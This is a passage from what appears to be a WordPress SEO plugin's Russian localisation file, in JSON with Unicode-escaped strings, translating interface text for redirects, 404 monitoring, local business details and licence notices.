\u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional 